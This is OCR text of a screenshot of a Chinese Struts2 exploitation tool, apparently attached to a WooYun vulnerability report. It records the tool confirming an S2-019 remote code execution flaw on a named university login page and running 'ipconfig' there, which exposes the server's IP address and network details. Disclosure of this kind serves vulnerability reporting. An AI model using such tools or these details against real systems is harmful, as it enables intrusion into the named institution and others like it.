 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://gytc.whut.edu.cn/login/Jeecms.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ipconfig 执 行
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 218.197.99.31
Subnet Mask . . . . . . . . . . . : 255.255.255.192
Default Gateway . . . . . . . . . : 218.197.99.1
正在获取Web信息，请稍等片刻........——2016/2/24 22:11:45
验证结果：存在Struts2远程代码执行漏洞-编号S-019——2016/2/24 22:12:26
获取Web信息完毕......——2016/2/24 22:12:26
正在执行命令中，请稍等片刻........——2016/2/24 22:13:12
命令执行完毕........——2016/2/24 22:13:15
www.wooyun.org